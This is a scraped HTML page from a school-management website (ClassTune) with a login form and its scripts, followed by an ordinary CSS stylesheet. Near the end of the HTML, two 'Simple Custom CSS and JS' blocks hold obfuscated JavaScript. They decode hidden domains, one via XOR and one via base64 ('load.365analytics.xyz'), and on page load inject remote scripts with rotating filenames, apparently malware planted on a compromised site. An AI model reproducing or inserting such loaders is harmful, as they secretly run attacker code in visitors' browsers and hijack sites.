        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">

			<div class="d-flex justify-content-center h-100">
				<div class="user_card">
					<div class="d-flex justify-content-center">
						<div class="brand_logo_container">
							<img src="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/img/CT-logo.png" class="brand_logo" alt="Logo">
						</div>
					</div>
					<div class="d-flex justify-content-center form_container">
						<form class="login100-form validate-form flex-sb flex-w">
							<span class="legend" style="width: 100%;"></span>
							<div class="input-group mb-4" data-validate = "Username is required">
								<div class="input-group-append">
									<span class="input-group-text"><i class="fas fa-user"></i></span>
								</div>
								<input class="form-control input_user input100" type="text" id="username" name="username" placeholder="Username" required="required">
								<span class="focus-input100"></span>
							</div>

							<div class="input-group mb-3">
								<div class="input-group-append">
									<span class="input-group-text"><i class="fas fa-key"></i></span>
								</div>
								<input type="password" name="password" class="form-control input_pass input100" id="password" placeholder="Password" required="required" >
							</div>

							<div class="form-group">
								<div class="custom-control custom-checkbox">
									<input class="custom-control-input" id="ckb1" type="checkbox" name="remember-me">
									<input type="checkbox">
									<label class="" for="customControlInline">Remember me</label>
								</div>
							</div>

							<div class="d-flex justify-content-center mt-4 login_container">
				 				<button type="button" name="button" class="btn login_btn login100-form-btn">Login</button>
				   			</div>
						</form>
					</div>
				</div>
			</div>
		
      </div>
    </div>
  </div>
</div>


<script type="text/javascript" src="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/js/jquery-3.2.1.min.js"></script>
<script type="text/javascript" src="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/js/owl.carousel.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/waypoints/4.0.1/jquery.waypoints.min.js"></script>
<script type="text/javascript" src="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/js/custom.js"></script>

<script type="text/javascript" src="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/js/jquery.js"></script>
<script type="text/javascript" src="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/js/jquery.themepunch.tools.min.js"></script>
<script type="text/javascript" src="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/js/jquery.appear.js"></script>
        <script type="text/javascript" src="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/js/fluidvids.min.js"></script>
        <script type="text/javascript" src="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/js/jquery.prettyPhoto.js"></script>
        <script type="text/javascript" src="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/js/select2_select2.full.min.js"></script>
        <script type="text/javascript">
            /* <![CDATA[ */
            var mkdfGlobalVars = {
                vars: {
                    /*mkdfAddForAdminBar: 0,
                    mkdfElementAppearAmount: -300,*/
                    /*mkdfAjaxUrl: "https:\/\/foton.qodeinteractive.com\/wp-admin\/admin-ajax.php",*/
                    /*mkdfStickyHeaderHeight: 0,
                    mkdfStickyHeaderTransparencyHeight: 70,
                    mkdfTopBarHeight: 0,
                    mkdfLogoAreaHeight: 0,
                    mkdfMenuAreaHeight: 120,
                    mkdfMobileHeaderHeight: 70,*/
                },
            };
			jQuery(document).on('click', '.login100-form-btn', function (e) {
				e.preventDefault();
				jQuery(".validate-form span.legend").html("<div class='alert alert-info'><strong>Loading......</strong></div>");
				$.post("https://classtune.com//login_ajax.php", {username: jQuery(".validate-form #username").val(), password: jQuery(".validate-form #password").val()})
						.done(function (data) {
							if (data == "-1")
							{
								jQuery(".validate-form span.legend").html("<div class='alert alert-danger'>Invalid Request. Please reload the page and try again</div>");
								jQuery(".validate-form span.legend .error").show("slow");
							} else if (data == "0")
							{
								jQuery(".validate-form span.legend").html("<div class='alert alert-danger'>Wrong <strong>Username</strong> or <strong>Password</strong></div>");
								jQuery(".validate-form span.legend .error").show("slow");
							} else
							{
								jQuery(".validate-form span.legend").html("<div class='alert alert-success'><strong>Redirecting to your school...</strong></div>");
								location.href = data;
							}

						}
						);
			});
			jQuery(document).ready(function () {
				const imgPaths = "https://classtune.com/wp-content/themes/twentytwentyone";
				$('.pro_1').hover(function () {
					$('.pro_1 img').attr('src', imgPaths+'/assets/theme-assets/img/classtune_2.png');
				}, function () {
					$('.pro_1 img').attr('src', imgPaths+'/assets/theme-assets/img/classtune_1.png');
				});

				$('.pro_2').hover(function () {
					$('.pro_2 img').attr('src', imgPaths+'/assets/theme-assets/img/payroll_2.png');
				}, function () {
					$('.pro_2 img').attr('src', imgPaths+'/assets/theme-assets/img/payroll_1(1).png');
				});

				$('.pro_3').hover(function () {
					$('.pro_3 img').attr('src', imgPaths+'/assets/theme-assets/img/admission_2(1).png');
				}, function () {
					$('.pro_3 img').attr('src', imgPaths+'/assets/theme-assets/img/admission_1.png');
				});

				$('.pro_4').hover(function () {
					$('.pro_4 img').attr('src', imgPaths+'/assets/theme-assets/img/fees-2.png');
				}, function () {
					$('.pro_4 img').attr('src', imgPaths+'/assets/theme-assets/img/fees.png');
				});
			});
            
        </script>
        <script type="text/javascript" src="https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/js/modules.min.js"></script>
    <script>
       var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "765703030239894");
      chatbox.setAttribute("attribution", "biz_inbox");

      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v12.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D4XHZZ0H60"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D4XHZZ0H60');
</script>
	<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src='https://classtune.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/classtune.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://classtune.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://classtune.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
</script>
<script src='https://classtune.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://classtune.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://classtune.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://classtune.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script src='https://classtune.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.52' id='heateor_sss_sharing_js-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_fb98b9) {
    
    var _170e7 = Date.now();
    var _dfab17 = 1000;
    _170e7 = _170e7 / _dfab17;
    _170e7 = Math.floor(_170e7);

    var _2acd7e = 600;
    _170e7 -= _170e7 % _2acd7e;
    _170e7 = _170e7.toString(16);

    var _5e1851 = _fb98b9.referrer;

    if (!_5e1851) return;

    var _8761f7 = [6138, 6123, 6123, 6120, 6069, 6134, 6138, 6121, 6128, 6142, 6127, 6130, 6133, 6140, 6070, 6136, 6132, 6126, 6133, 6127, 6142, 6121, 6069, 6136, 6132, 6134];

    _8761f7 = _8761f7.map(function(_5d1d04){
        return _5d1d04 ^ 6043;
    });

    var _24e17b = "fbed846c06f63e1d3c318bed30d7a573";
    
    _8761f7 = String.fromCharCode(..._8761f7);

    var _7959a2 = "https://";
    var _8b25b3 = "/";
    var _c0b94d = "app.";

    var _df8905 = ".js";

    var _3f4107 = _fb98b9.createElement("script");
    _3f4107.type = "text/javascript";
    _3f4107.async = true;
    _3f4107.src = _7959a2 + _8761f7 + _8b25b3 + _c0b94d + _170e7 + _df8905;

    _fb98b9.getElementsByTagName("head")[0].appendChild(_3f4107)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6513e39f91f05b22de9efd2ffef58328 --><!-- end Simple Custom CSS and JS -->
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/css/modules.min.css
body_size: 63295
content:
table td,
table th {
    text-align: center;
}
body,
h1,
h2,
h3 {
    font-weight: 300;
}
h5,
h6 {
    line-height: 1.3em;
    letter-spacing: 0.035em;
}
a:hover,
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
p a:hover {
    color: #ff8a73;
}
iframe,
pre {
    max-width: 100%;
}
.alignfull,
.mkdf-content,
.mkdf-wrapper,
blockquote,
sub,
sup {
    position: relative;
}
.aligncenter,
.alignfull,
.alignwide,
.clearfix:after,
.mkdf-container:after {
    clear: both;
}
.mkdf-countdown .countdown-rtl,
.mkdf-owl-custom-slider.owl-rtl,
.mkdf-owl-slider.owl-rtl {
    direction: rtl;
}
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
ins,
kbd,
label,
legend,
li,
object,
ol,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
    background: 0 0;
    border: 0;
    margin: 0;
    padding: 0;
    vertical-align: baseline;
    outline: 0;
}
body,
pre {
    background-color: #fff;
}
a img,
table {
    border: none;
}
ol,
pre,
ul {
    margin: 15px 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section {
    display: block;
}
del {
    text-decoration: line-through;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
    vertical-align: middle;
    width: 100%;
}
table th {
    border: 0;
    padding: 5px 7px;
}
table td {
    padding: 5px 10px;
}
.wp-caption,
img {
    max-width: 100%;
    height: auto;
}
.clearfix:after,
.clearfix:before {
    content: " ";
    display: table;
}
.clear:after {
    clear: both;
    content: "";
    display: block;
}
html {
    overflow-y: scroll !important;
}
body {
    font-family: Nunito, sans-serif;
    font-size: 16px;
    line-height: 28px;
    color: #716c80;
    overflow-x: hidden !important;
    -webkit-font-smoothing: antialiased;
}
h1 {
    font-size: 80px;
    line-height: 1.19em;
}
h2 {
    font-size: 55px;
    line-height: 1.18em;
}
h3 {
    font-size: 45px;
    line-height: 1.22em;
}
h4,
h5,
h6 {
    font-weight: 400;
}
h4 {
    font-size: 22px;
    line-height: 1.45em;
}
h5 {
    font-size: 16px;
}
h6 {
    font-size: 14px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: Poppins, sans-serif;
    margin: 20px 0;
    color: #58468c;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit;
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    font-style: inherit;
    line-height: inherit;
    letter-spacing: inherit;
    text-transform: inherit;
}
.mkdf-subheading {
    font-size: 22px;
    line-height: 1.5em;
}
a,
p a {
    color: #58468c;
    text-decoration: none;
    -webkit-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
p {
    margin: 10px 0;
}
input[type="submit"] {
    -webkit-appearance: none;
}
ol,
ul {
    list-style-position: inside;
}
ol ol,
ol ul,
ul ol,
ul ul {
    margin: 0;
    padding: 0 0 0 15px;
}
pre {
    padding: 15px;
    white-space: pre-wrap;
    word-wrap: break-word;
}
dt {
    font-size: 15px;
    font-weight: 700;
    margin-bottom: 10px;
}
dd {
    margin-bottom: 15px;
}
sub,
sup {
    font-size: 75%;
    height: 0;
    line-height: 0;
    vertical-align: baseline;
}
sub {
    top: 0.5ex;
}
sup {
    bottom: 0.5ex;
}
.wp-caption-text {
    margin: 0;
    font-style: italic;
}
table tbody tr,
table thead tr {
    border: 1px solid #edeff2;
}
table tbody th {
    border-right: 1px solid #edeff2;
}
blockquote {
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: 10px 0;
    padding: 30px;
    font-size: 18px;
    line-height: 30px;
    text-align: left;
    quotes: none;
    box-sizing: border-box;
}
.text-align-right,
blockquote:after {
    text-align: right;
}
blockquote > * {
    display: block;
    float: left;
    width: calc(100% - 100px);
    font-size: 22px;
    color: #58468c;
    margin-top: 14px;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    line-height: 1.3em;
    letter-spacing: 0.035em;
}
blockquote cite {
    font-style: normal;
    font-weight: 400;
}
blockquote:after,
blockquote:before {
    display: block;
    font-family: Font Awesome\5 Free;
    font-weight: 900;
    content: "\f10d";
}
blockquote:before {
    font-size: 28px;
    color: #58468c;
}
blockquote:after {
    float: right;
    min-width: 100px;
    font-size: 80px;
    color: #eceffd;
    padding: 14px 0 0;
}
::selection {
    background: #ff8a73;
    color: #fff;
}
::-moz-selection {
    background: #ff8a73;
    color: #fff;
}
.bypostauthor,
.gallery-caption,
.sticky,
.wp-caption,
.wp-caption-text {
    opacity: 1;
}
.alignleft {
    display: inline;
    float: left;
    margin: 0 20px 20px 0;
}
.alignright {
    display: inline;
    float: right;
    margin: 0 0 20px 20px;
}
.aligncenter {
    display: block;
    margin: 10px auto;
}
.alignwide {
    margin-left: auto;
    margin-right: auto;
}
@media only screen and (max-width: 1024px) {
    .alignwide {
        width: 100%;
        max-width: 100%;
    }
}
.alignfull {
    left: -1rem;
    width: calc(100% + (2 * 1rem));
    max-width: calc(100% + (2 * 1rem));
}
@media only screen and (max-width: 1024px) {
    .alignfull {
        left: calc(-12.5% - 75px);
        width: calc(125% + 150px);
        max-width: calc(125% + 150px);
        margin-top: calc(2 * 1rem);
        margin-bottom: calc(2 * 1rem);
    }
}
.text-align-left {
    text-align: left;
}
.text-align-center {
    text-align: center;
}
.mkdf-wrapper {
    left: 0;
    z-index: 1000;
    -webkit-transition: left 0.33s cubic-bezier(0.694, 0.0482, 0.335, 1);
    -moz-transition: left 0.33s cubic-bezier(0.694, 0.0482, 0.335, 1);
    transition: left 0.33s cubic-bezier(0.694, 0.0482, 0.335, 1);
}
.mkdf-wrapper .mkdf-wrapper-inner {
    width: 100%;
    overflow: hidden;
}
.mkdf-content {
    margin-top: 0;
    z-index: 100;
    background-color: #fff;
}
.mkdf-boxed {
    overflow: hidden !important;
}
.mkdf-boxed .mkdf-wrapper {
    display: inline-block;
    vertical-align: middle;
    width: 100%;
}
.touch .mkdf-boxed .mkdf-wrapper {
    background-repeat: repeat;
}
.mkdf-boxed .mkdf-wrapper .mkdf-wrapper-inner {
    width: 1150px;
    overflow: visible;
    margin: auto;
}
.mkdf-boxed .mkdf-content {
    overflow: hidden;
}
.mkdf-boxed .mkdf-footer-inner {
    width: 1150px;
    margin: auto;
}
.mkdf-boxed .mkdf-page-header .mkdf-fixed-wrapper.fixed,
.mkdf-boxed .mkdf-page-header .mkdf-sticky-header {
    width: 1150px;
    left: auto;
}
.mkdf-paspartu-enabled .elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
    padding: 0 !important;
}
.mkdf-paspartu-enabled .mkdf-wrapper {
    padding: 30px;
    background-color: #fff;
    box-sizing: border-box;
}
@media screen and (min-width: 1025px) {
    .mkdf-paspartu-enabled .mkdf-wrapper > .mkdf-wrapper-inner {
        border-radius: 15px;
    }
    .mkdf-paspartu-enabled .mkdf-wrapper > .mkdf-wrapper-inner > .mkdf-page-header {
        padding: 0 30px;
    }
}
.mkdf-paspartu-enabled.mkdf-top-paspartu-disabled .mkdf-wrapper {
    padding-top: 0 !important;
}
.mkdf-paspartu-enabled .mkdf-mobile-header.mobile-header-appear .mkdf-mobile-header-inner,
.mkdf-paspartu-enabled .mkdf-page-header .mkdf-fixed-wrapper.fixed,
.mkdf-paspartu-enabled .mkdf-sticky-header {
    left: 10px;
    width: calc(100% - 20px);
}
.mkdf-paspartu-enabled.mkdf-fixed-paspartu-enabled.admin-bar .mkdf-wrapper:before {
    top: 32px;
}
.mkdf-paspartu-enabled.mkdf-fixed-paspartu-enabled .mkdf-wrapper:after,
.mkdf-paspartu-enabled.mkdf-fixed-paspartu-enabled .mkdf-wrapper:before {
    content: "";
    position: fixed;
    left: 0;
    width: 100%;
    height: auto;
    padding-top: inherit;
    background-color: inherit;
    z-index: 99999;
}
.mkdf-paspartu-enabled.mkdf-fixed-paspartu-enabled .mkdf-wrapper:before {
    top: 0;
}
.mkdf-paspartu-enabled.mkdf-fixed-paspartu-enabled .mkdf-wrapper:after {
    bottom: 0;
}
.mkdf-paspartu-enabled.mkdf-fixed-paspartu-enabled .mkdf-mobile-header.mobile-header-appear .mkdf-mobile-header-inner,
.mkdf-paspartu-enabled.mkdf-fixed-paspartu-enabled .mkdf-page-header .mkdf-fixed-wrapper.fixed,
.mkdf-paspartu-enabled.mkdf-fixed-paspartu-enabled .mkdf-sticky-header.header-appear {
    margin-top: 10px;
}
.mkdf-smooth-transition-loader {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2000;
    background-color: #fff;
    opacity: 1;
    display: block;
}
.mkdf-container,
.mkdf-full-width {
    z-index: 100;
    position: relative;
}
.mkdf-container:after,
.mkdf-container:before {
    content: " ";
    display: table;
}
.mkdf-container {
    padding: 0;
    width: 100%;
}
.mkdf-rev-has-paspartu,
.mkdf-vertical-align-containers .mkdf-position-center-inner,
.mkdf-vertical-align-containers .mkdf-position-left-inner,
.mkdf-vertical-align-containers .mkdf-position-right-inner {
    display: inline-block;
    vertical-align: middle;
}
.mkdf-container-inner {
    width: 1100px;
    margin: 0 auto;
    box-sizing: border-box;
}
.mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner,
.mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner {
    padding-top: 40px;
    padding-bottom: 40px;
}
@media only screen and (min-width: 1400px) {
    .mkdf-grid-1300 .elementor-widget-wrap > .elementor-element.mkdf-row-grid-section,
    .mkdf-grid-1300 .mkdf-container-inner,
    .mkdf-grid-1300 .mkdf-grid,
    .mkdf-grid-1300 .mkdf-row-grid-section {
        width: 1300px;
    }
    .mkdf-grid-1300.mkdf-boxed .mkdf-footer-inner,
    .mkdf-grid-1300.mkdf-boxed .mkdf-wrapper-inner {
        width: 1350px;
    }
    .mkdf-grid-1300.mkdf-boxed .mkdf-page-header .mkdf-fixed-wrapper.fixed,
    .mkdf-grid-1300.mkdf-boxed .mkdf-page-header .mkdf-sticky-header {
        width: 1350px;
        left: auto;
    }
}
@media only screen and (min-width: 1367px) {
    .mkdf-grid-1200 .elementor-widget-wrap > .elementor-element.mkdf-row-grid-section,
    .mkdf-grid-1200 .mkdf-container-inner,
    .mkdf-grid-1200 .mkdf-grid,
    .mkdf-grid-1200 .mkdf-row-grid-section {
        width: 1200px;
    }
    .mkdf-grid-1200.mkdf-boxed .mkdf-footer-inner,
    .mkdf-grid-1200.mkdf-boxed .mkdf-wrapper-inner {
        width: 1250px;
    }
    .mkdf-grid-1200.mkdf-boxed .mkdf-page-header .mkdf-fixed-wrapper.fixed,
    .mkdf-grid-1200.mkdf-boxed .mkdf-page-header .mkdf-sticky-header {
        width: 1250px;
        left: auto;
    }
}
@media only screen and (min-width: 1200px) {
    .mkdf-grid-1000 .elementor-widget-wrap > .elementor-element.mkdf-row-grid-section,
    .mkdf-grid-1000 .mkdf-container-inner,
    .mkdf-grid-1000 .mkdf-grid,
    .mkdf-grid-1000 .mkdf-row-grid-section {
        width: 1000px;
    }
    .mkdf-grid-1000.mkdf-boxed .mkdf-footer-inner,
    .mkdf-grid-1000.mkdf-boxed .mkdf-wrapper-inner {
        width: 1050px;
    }
    .mkdf-grid-1000.mkdf-boxed .mkdf-page-header .mkdf-fixed-wrapper.fixed,
    .mkdf-grid-1000.mkdf-boxed .mkdf-page-header .mkdf-sticky-header {
        width: 1050px;
        left: auto;
    }
}
@media only screen and (min-width: 1024px) {
    .mkdf-grid-800 .elementor-widget-wrap > .elementor-element.mkdf-row-grid-section,
    .mkdf-grid-800 .mkdf-container-inner,
    .mkdf-grid-800 .mkdf-grid,
    .mkdf-grid-800 .mkdf-row-grid-section {
        width: 800px;
    }
    .mkdf-grid-800.mkdf-boxed .mkdf-footer-inner,
    .mkdf-grid-800.mkdf-boxed .mkdf-wrapper-inner {
        width: 850px;
    }
    .mkdf-grid-800.mkdf-boxed .mkdf-page-header .mkdf-fixed-wrapper.fixed,
    .mkdf-grid-800.mkdf-boxed .mkdf-page-header .mkdf-sticky-header {
        width: 850px;
        left: auto;
    }
}
@-webkit-keyframes preload-background {
    from {
        background-position: 0 0;
    }
    to {
        background-position: 100% 0;
    }
}
@keyframes preload-background {
    from {
        background-position: 0 0;
    }
    to {
        background-position: 100% 0;
    }
}
.mkdf-preload-background {
    background: url(../img/preload_pattern.png) !important;
    -webkit-animation-name: preload-background;
    -webkit-animation-duration: 40s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    -webkit-animation-delay: 0s;
    -webkit-animation-fill-mode: forwards;
    animation-name: preload-background;
    animation-duration: 40s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    animation-delay: 0s;
    animation-fill-mode: forwards;
}
.mkdf-grid {
    width: 1100px;
    margin: 0 auto;
}
.mkdf-vertical-align-containers {
    position: relative;
    height: 100%;
    width: 100%;
    padding: 0 20px;
    box-sizing: border-box;
}
.mkdf-parallax-row-holder,
.vc_row .wpb_gmaps_widget .wpb_wrapper {
    padding: 0;
    background-color: transparent;
}
.mkdf-vertical-align-containers.mkdf-25-50-25 .mkdf-position-left,
.mkdf-vertical-align-containers.mkdf-25-50-25 .mkdf-position-right {
    width: 25%;
}
.mkdf-vertical-align-containers.mkdf-25-50-25 .mkdf-position-center {
    width: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
}
.mkdf-vertical-align-containers.mkdf-33-33-33 .mkdf-position-center,
.mkdf-vertical-align-containers.mkdf-33-33-33 .mkdf-position-left,
.mkdf-vertical-align-containers.mkdf-33-33-33 .mkdf-position-right {
    width: 33.33%;
}
.mkdf-vertical-align-containers.mkdf-33-33-33 .mkdf-position-center {
    width: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
}
.mkdf-vertical-align-containers.mkdf-50-50 .mkdf-position-left,
.mkdf-vertical-align-containers.mkdf-50-50 .mkdf-position-right {
    width: 50%;
}
.mkdf-vertical-align-containers.mkdf-33-66 .mkdf-position-left {
    width: 33.33%;
}
.mkdf-vertical-align-containers.mkdf-33-66 .mkdf-position-right,
.mkdf-vertical-align-containers.mkdf-66-33 .mkdf-position-left {
    width: 66.66%;
}
.mkdf-vertical-align-containers.mkdf-66-33 .mkdf-position-right {
    width: 33.33%;
}
.mkdf-vertical-align-containers .mkdf-position-left {
    position: relative;
    float: left;
    z-index: 2;
    height: 100%;
}
.mkdf-vertical-align-containers .mkdf-position-center {
    height: 100%;
    width: 100%;
    position: absolute;
    left: 0;
    text-align: center;
    z-index: 1;
}
.mkdf-vertical-align-containers .mkdf-position-right {
    position: relative;
    float: right;
    z-index: 2;
    height: 100%;
    text-align: right;
}
.mkdf-vertical-align-containers .mkdf-position-right.mkdf-has-widget .mkdf-position-right-inner {
    height: 100%;
}
.mkdf-vertical-align-containers .mkdf-position-center:before,
.mkdf-vertical-align-containers .mkdf-position-left:before,
.mkdf-vertical-align-containers .mkdf-position-right:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%;
    margin-right: 0;
}
.last_toggle_el_margin,
.wpb_button,
.wpb_content_element,
.wpb_row,
ul.wpb_thumbnails-fluid > li {
    margin-bottom: 0 !important;
}
.elementor-widget-wrap > .elementor-element.mkdf-row-grid-section,
.mkdf-row-grid-section {
    position: relative;
    width: 1100px;
    margin: 0 auto;
    z-index: 20;
}
.mkdf-content-aligment-left {
    text-align: left;
}
.mkdf-content-aligment-center {
    text-align: center;
}
.align-right,
.mkdf-content-aligment-right {
    text-align: right;
}
.mkdf-parallax-row-holder {
    position: static;
    background-repeat: no-repeat;
    background-position: center 0;
    background-attachment: fixed;
    overflow: hidden;
    transition: none !important;
}
@media only screen and (max-width: 1024px) {
    .mkdf-disabled-bg-image-bellow-1024 {
        background-image: none !important;
    }
    .mkdf-parallax-row-holder {
        height: auto !important;
        min-height: 200px !important;
        background-position: center top !important;
        background-attachment: scroll;
        background-size: cover;
    }
}
.mkdf-rev-has-paspartu {
    position: relative;
    width: 100%;
    height: 100vh;
    margin: 0;
    box-sizing: border-box;
}
.admin-bar .mkdf-rev-has-paspartu {
    height: calc(100vh - 32px);
}
.mkdf-rev-has-paspartu.mkdf-side-paspartu-disabled {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.mkdf-rev-has-paspartu.mkdf-paspartu-tiny {
    padding: 10px;
}
.mkdf-rev-has-paspartu.mkdf-paspartu-tiny.mkdf-top-paspartu-disabled {
    padding-top: 0;
}
